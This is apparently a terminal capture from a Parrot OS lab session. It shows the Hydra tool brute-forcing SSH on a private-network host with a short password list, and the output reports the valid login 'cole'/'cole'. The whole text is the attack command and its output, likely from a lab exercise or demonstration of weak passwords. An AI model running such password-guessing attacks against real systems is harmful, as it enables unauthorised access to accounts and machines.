 ┌─[cole@parrot]─[~]
└──╼ $sudo hydra -l cole -P pass.txt 10.0.2.5 ssh -V
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiza
tions, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-04-15 15:27:11
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use
-t 4
[DATA] max 6 tasks per 1 server, overall 6 tasks, 6 login tries (l:1/p:6), ~1 try per task
[DATA] attacking ssh://10.0.2.5:22/
[ATTEMPT] target 10.0.2.5 - login "cole" - pass "poop" - 1 of 6 [child 0] (0/0)
[ATTEMPT] target 10.0.2.5 - login "cole" - pass "admin" - 2 of 6 [child 1] (0/0)
[ATTEMPT] target 10.0.2.5 - login "cole" - pass "whatever" - 3 of 6 [child 2] (0/0)
[ATTEMPT] target 10.0.2.5 - login "cole" - pass "asd" - 4 of 6 [child 3] (0/0)
[ATTEMPT] target 10.0.2.5 - login "cole" - pass "cole" - 5 of 6 [child 4] (0/0)
[ATTEMPT] target 10.0.2.5 - login "cole" - pass "test" - 6 of 6 [child 5] (0/0)
[22][ssh] host: 10.0.2.5   login: cole   password: cole
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-04-15 15:27:15
┌─[cole@parrot]─[~]
└──╼ $